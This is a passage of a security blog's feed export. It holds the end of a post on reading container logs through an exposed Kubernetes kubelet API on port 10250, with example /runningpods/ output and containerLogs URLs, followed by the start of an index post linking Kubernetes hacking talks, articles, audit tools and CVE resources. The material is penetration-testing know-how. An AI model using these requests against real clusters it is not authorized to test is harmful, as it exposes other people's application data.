style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+----------------+------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10250 | Information | Exposed Container| Output logs from a\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; | Logs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| running container\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | are using the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | exposed\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/containerLogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFirst step, grab the output from \/runningpods\/ example below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s1600\/runningpods.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s640\/runningpods.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYou'll need the \u003Ci\u003Enamespace\u003C\/i\u003E, \u003Ci\u003Epod name \u003C\/i\u003Eand \u003Ci\u003Econtainer name\u003C\/i\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThus given the below runningpods output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\"metadata\":{\"name\":\"\u003Cb\u003Emonitoring-influxdb-grafana-v4-6679c46745-zhvjw\u003C\/b\u003E\",\"namespace\":\"\u003Cb\u003Ekube-system\u003C\/b\u003E\",\"uid\":\"0d22cdad-06e5-11e9-a7f3-6ac885fbc092\",\"creationTimestamp\":null},\"spec\":{\"containers\":[{\"name\":\"\u003Cb\u003Egrafana\u003C\/b\u003E\",\"image\":\"sha256:8cb3de219af7bdf0b3ae66439aecccf94cebabb230171fa4b24d66d4a786f4f7\",\"resources\":{}},{\"name\":\"\u003Cb\u003Einfluxdb\u003C\/b\u003E\",\"image\":\"sha256:577260d221dbb1be2d83447402d0d7c5e15501a89b0e2cc1961f0b24ed56c77c\",\"resources\":{}}]},\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eturns into:\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/grafana\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s1600\/grafana.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"1600\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s640\/grafana.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eand\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/influxdb\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s1600\/influxdb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"842\" data-original-width=\"1600\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s640\/influxdb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EI have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETalks you should watch if you are interested in\u0026nbsp;Kubernetes:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/bgeesaman\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/github.com\/bgeesaman\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/github.com\/bgeesaman\/hhkbe\" target=\"_blank\"\u003Ehttps:\/\/github.com\/bgeesaman\/hhkbe\u003C\/a\u003E [demos for the talk above]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\" target=\"_blank\"\u003Ehttps:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\u003C\/a\u003E [slide deck]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPerfect Storm Taking the Helm of Kubernetes Ian Coldwater\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EA Hacker's Guide to Kubernetes and the Cloud - Rory McCune\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EShipping in Pirate-Infested Waters: Practical Attack and Defense in Kubernetes\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlog posts by others:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/freach\/kubernetes-security-best-practice\" target=\"_blank\"\u003Ehttps:\/\/github.com\/freach\/kubernetes-security-best-practice\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\" target=\"_blank\"\u003Ehttps:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttps:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\" target=\"_blank\"\u003Ehttps:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuditing tools\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/Shopify\/kubeaudit\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Shopify\/kubeaudit\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-bench\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-bench\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-hunter\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-hunter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCVE-2018-1002105 resources\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\" target=\"_blank\"\u003Ehttps:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\" target=\"_blank\"\u003Ehttps:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gravitational\/cve-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gravitational\/cve-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/evict\/poc_CVE-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/evict\/poc_CVE-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCG Posts:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Etcd:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\nEtcd with 